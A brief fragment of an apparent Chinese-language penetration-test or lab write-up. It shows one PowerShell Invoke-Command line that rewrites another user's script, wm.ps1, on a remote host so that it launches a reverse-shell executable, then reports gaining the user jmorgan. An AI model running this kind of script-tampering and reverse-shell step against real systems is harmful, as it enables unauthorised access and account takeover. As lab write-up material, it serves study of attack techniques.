 PS C:\Users\edavies\Documents> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $creds {(Get-Content "c:\users\imonks\Desktop\wm.ps1" -Raw) -Replace 'Get-Volume', 'cmd.exe /c c:\utils\reverse.exe' | Set-Content "c:\users\imonks\Desktop\wm.ps1"}再次通过 Invoke-Command 进行命令执行,成功上线拿到 jmorgan 用户。
